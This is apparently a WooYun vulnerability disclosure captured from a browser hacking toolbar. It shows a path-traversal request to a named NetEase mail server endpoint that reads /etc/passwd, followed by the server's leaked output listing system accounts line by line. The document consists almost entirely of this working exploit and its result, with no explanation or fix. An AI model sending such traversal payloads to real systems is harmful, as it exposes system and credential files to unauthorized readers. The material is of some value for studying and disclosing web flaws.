 Load URL
http://dm.mail.163.com/anonymous/userList/scan?mailUserFile=/../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
扫描中...
不合格的内容为:ErrorContent [content=root:x:0:0:root:/root:/bin/bash, lineNumber=1]
不合格的内容为:ErrorContent [content=bin:x:1:1:bin:/bin:/sbin/nologin, lineNumber=1]
不合格的内容为:ErrorContent [content=daemon:x:2:2:daemon:/sbin:/sbin/nologin, lineNumber=2]
不合格的内容为:ErrorContent [content=mail:x:8:12:mail:/var/spool/mail:/sbin/nologin, lineNumber=3]
不合格的内容为:ErrorContent [content=uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin, lineNumber=4]
不合格的内容为:ErrorContent [content=ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin, lineNumber=5]
不合格的内容为:ErrorContent [content=nobody:x:99:99:Nobody:/:/sbin/nologin, lineNumber=6]
不合格的内容为:ErrorContent [content=dbus:x:81:81:System message bus:/:/sbin/nologin, lineNumber=7]
不合格的内容为:ErrorContent [content=vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin, lineNumber=8]
不合格的内容为:ErrorContent [content=rpm:x:37:37::/var/lib/rpm:/sbin/nologin, lineNumber=9]
不合格的内容为:ErrorContent [content=haldaemon:x:68:68:HAL daemon:/:/sbin/nologin, lineNumber=10]
不合格的内容为:ErrorContent [content=netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash, lineNumber=11]
不合格的内容为:ErrorContent [content=nscd:x:28:28:NSCD Daemon:/:/sbin/nologin, lineNumber=12]
不合格的内容为:ErrorContent [content=sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin, lineNumber=13]
不合格的内容为:ErrorContent [content=rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin, lineNumber=14]
不合格的内容为:ErrorContent [content=mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin, lineNumber=15]
不合格的内容为:ErrorContent [content=smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin, lineNumber=16]
不合格的内容为:ErrorContent [content=rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin, lineNumber=17]
不合格的内容为:ErrorContent [content=nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin, lineNumber=18]
不合格的内容为:ErrorContent [content=pcap:x:77:77::/var/arpwatch:/sbin/nologin, lineNumber=19]
不合格的内容为:ErrorContent [content=xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin, lineNumber=20]
不合格的内容为:ErrorContent [content=ntp:x:38:38::/etc/ntp:/sbin/nologin, lineNumber=21]
不合格的内容为:ErrorContent [content=pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin, lineNumber=22]
不合格的内容为:ErrorContent [content=htt:x:100:103:IIIMF Htt:/usr/lib64/im:/sbin/nologin, lineNumber=23]
不合格的内容为:ErrorContent [content=coremail:x:500:500:coremail:/home/coremail:/bin/bash, lineNumber=24]
不合格的内容为:ErrorContent [content=webedit:x:501:501::/home/webedit:/bin/bash, lineNumber=25]
不合格的内容为:ErrorContent [content=puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin, lineNumber=26]
www.wooyun.org